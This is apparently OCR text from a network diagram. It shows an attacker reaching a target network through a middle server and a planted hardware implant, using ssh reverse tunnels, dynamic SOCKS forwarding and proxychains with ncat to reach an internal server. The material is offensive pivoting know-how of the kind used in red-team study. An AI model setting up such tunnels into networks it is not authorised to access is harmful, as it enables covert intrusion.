 Target network
(1) ssh 2.2.2.2
-R 2222:127.0.0.1:22
proxychains
ncat -v 4.4.4.4 80
TCP
SOCKS
SOCKS
(2) ssh 127.0.0.1
-p 2222 -D 1081
(3) ssh 2.2.2.2
-L 1080:127.0.0.1:1081
Server
4.4.4.4
Switch
Hardware implant
3.3.3.3
Middle server
2.2.2.2
Attacker
1.1.1.1